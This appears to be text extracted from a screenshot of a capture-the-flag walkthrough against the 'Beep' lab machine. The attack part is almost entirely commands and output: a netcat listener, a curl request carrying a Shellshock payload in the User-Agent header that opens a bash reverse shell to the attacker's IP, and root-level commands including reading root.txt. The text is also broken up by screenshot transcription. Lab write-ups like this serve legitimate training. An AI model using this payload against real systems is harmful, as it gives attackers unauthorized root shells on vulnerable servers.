 192.168.1.15
10.10.14.56
10.10.10.7 - Beep
> nc -nlvp 443
1
listening on [any] 443 ...
connect to [10.10.14.56] from (UNKNOWN) [10.10.10.7] 53188
bash: no job control in this shell
[root@beep webmin]# whoami
3
root
[root@beep webmin]# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfi
fo_fast qlen 1000
    link/ether 00:50:56:b0:ba:fa brd ff:ff:ff:ff:ff:ff
    inet 10.10.10.7/24 brd 10.10.10.255 scope global eth0
[root@beep webmin]# cd /root
[root@beep ~]# cat root.txt
2e5 78
[root@beep ~]#
❯ curl -H "User-Agent: () { :; }; /bin/bash -i >&/dev/tcp/10.
10.14.56/443 0>&1" https://10.10.10.7:10000/ -k
2
<!doctype html public "-//W3C//DTD HTML 3.2 Final//EN">
<html>
<head>
<link rel='stylesheet' type='text/css' href='/unauthenticated
/style.css' />
<script type='text/javascript' src='/unauthenticated/togglevi
ew.js'></script>
<script>
var rowsel = new Array();
</script>
<script type='text/javascript' src='/unauthenticated/sorttabl
e.js'></script>
<meta http-equiv="Content-Type" content="text/html; Charset=i
so-8859-1">